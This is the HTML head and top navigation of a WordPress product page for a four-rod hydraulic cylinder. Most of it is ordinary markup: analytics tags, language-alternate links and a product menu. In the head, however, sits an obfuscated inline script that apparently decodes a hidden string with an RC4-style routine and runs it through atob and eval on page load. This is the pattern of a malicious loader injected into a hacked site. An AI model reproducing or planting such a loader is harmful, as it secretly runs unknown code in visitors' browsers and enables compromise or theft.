window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hydraulic-cylinders.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDLTN6V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.hydraulic-cylinders.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hydraulic-cylinders.net/wp-json/wp/v2/product/969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hydraulic-cylinders.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hydraulic-cylinders.net/?p=969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hydraulic-cylinders.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fproduct%2Ftb-type-four-rod-hydraulic-cylinder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hydraulic-cylinders.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fproduct%2Ftb-type-four-rod-hydraulic-cylinder%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" />	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/?amp=1"><link rel="alternate" hreflang="en-US" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="pt-BR" href="https://www.hydraulic-cylinders.net/pt/produto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.hydraulic-cylinders.net/es/producto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hydraulic-cylinders.net/de/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.hydraulic-cylinders.net/fr/produit/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="it-IT" href="https://www.hydraulic-cylinders.net/it/prodotto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ar" href="https://www.hydraulic-cylinders.net/ar/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="zh-CN" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hydraulic-cylinders.net/ko/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ka-GE" href="https://www.hydraulic-cylinders.net/ka/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="bg-BG" href="https://www.hydraulic-cylinders.net/bg/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="cs-CZ" href="https://www.hydraulic-cylinders.net/cs/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="da-DK" href="https://www.hydraulic-cylinders.net/da/vare/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="el" href="https://www.hydraulic-cylinders.net/el/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="et" href="https://www.hydraulic-cylinders.net/et/toode/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="fi" href="https://www.hydraulic-cylinders.net/fi/tuote/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="hu-HU" href="https://www.hydraulic-cylinders.net/hu/termek/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="id-ID" href="https://www.hydraulic-cylinders.net/id/produk/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="lt-LT" href="https://www.hydraulic-cylinders.net/lt/produktas/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="lv" href="https://www.hydraulic-cylinders.net/lv/products/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="nb-NO" href="https://www.hydraulic-cylinders.net/nb/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="nl-NL" href="https://www.hydraulic-cylinders.net/nl/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="pl-PL" href="https://www.hydraulic-cylinders.net/pl/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ro-RO" href="https://www.hydraulic-cylinders.net/ro/produs/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sk-SK" href="https://www.hydraulic-cylinders.net/sk/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sl-SI" href="https://www.hydraulic-cylinders.net/sl/izdelek/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sv-SE" href="https://www.hydraulic-cylinders.net/sv/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="tr-TR" href="https://www.hydraulic-cylinders.net/tr/urun/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="uk" href="https://www.hydraulic-cylinders.net/uk/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="en" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="pt" href="https://www.hydraulic-cylinders.net/pt/produto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="es" href="https://www.hydraulic-cylinders.net/es/producto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="de" href="https://www.hydraulic-cylinders.net/de/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="fr" href="https://www.hydraulic-cylinders.net/fr/produit/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="it" href="https://www.hydraulic-cylinders.net/it/prodotto/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="zh" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ru" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ko" href="https://www.hydraulic-cylinders.net/ko/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ka" href="https://www.hydraulic-cylinders.net/ka/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="bg" href="https://www.hydraulic-cylinders.net/bg/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="cs" href="https://www.hydraulic-cylinders.net/cs/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="da" href="https://www.hydraulic-cylinders.net/da/vare/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="hu" href="https://www.hydraulic-cylinders.net/hu/termek/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="id" href="https://www.hydraulic-cylinders.net/id/produk/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="lt" href="https://www.hydraulic-cylinders.net/lt/produktas/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="nb" href="https://www.hydraulic-cylinders.net/nb/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="nl" href="https://www.hydraulic-cylinders.net/nl/product/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="pl" href="https://www.hydraulic-cylinders.net/pl/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="ro" href="https://www.hydraulic-cylinders.net/ro/produs/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sk" href="https://www.hydraulic-cylinders.net/sk/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sl" href="https://www.hydraulic-cylinders.net/sl/izdelek/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="sv" href="https://www.hydraulic-cylinders.net/sv/produkt/tb-type-four-rod-hydraulic-cylinder/"/>
<link rel="alternate" hreflang="tr" href="https://www.hydraulic-cylinders.net/tr/urun/tb-type-four-rod-hydraulic-cylinder/"/>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766546820" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-tb-700-tb-685-deferred-969-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/969/et-core-unified-cpt-tb-700-tb-685-deferred-969.min.css?ver=1766549466" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="wp-singular product-template-default single single-product postid-969 wp-theme-Divi wp-child-theme-dvc theme-Divi et-tb-has-template et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js translatepress-en_US et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-secondary-menu">
			<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://hydraulic-cylinders.net/contact-us/">Request A Quote</a></li>
</ul><a href="https://www.hydraulic-cylinders.net" class="et-cart-info">
				<span>0 Items</span>
			</a>			</div>

		</div>
	</div>


	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.hydraulic-cylinders.net/">
				<img src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" width="512" height="512" alt="Hydraulic Cylinders" id="logo" data-height-percentage="54" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20128"><a href="https://www.hydraulic-cylinders.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21013"><a href="https://www.hydraulic-cylinders.net/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19772"><a href="https://www.hydraulic-cylinders.net/product/">Product</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19802"><a href="https://www.hydraulic-cylinders.net/mobile-machinery-hydraulic-cylinder/">Mobile Machinery Hydraulic Cylinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19806"><a href="https://www.hydraulic-cylinders.net/forklift-hydraulic-cylinder/">Forklift Hydraulic Cylinder</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19774"><a href="https://www.hydraulic-cylinders.net/dump-truck-hydraulic-cylinders/">Dump Truck Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19804"><a href="https://www.hydraulic-cylinders.net/mobile-crane-hydraulic-cylinders/">Mobile Crane Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19805"><a href="https://www.hydraulic-cylinders.net/aerial-work-vehicle-hydraulic-cylinder/">Aerial Work Vehicle Hydraulic Cylinder</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19803"><a href="https://www.hydraulic-cylinders.net/garbage-truck-hydraulic-cylinder/">Garbage Truck Hydraulic Cylinder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19807"><a href="https://www.hydraulic-cylinders.net/rotary-drilling-rig-hydraulic-cylinders/">Rotary Drilling Rig Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19808"><a href="https://www.hydraulic-cylinders.net/stacker-reclaimer-hydraulic-cylinder/">Stacker&#038;Reclaimer Hydraulic Cylinders</a></li>
	</ul>
</li>
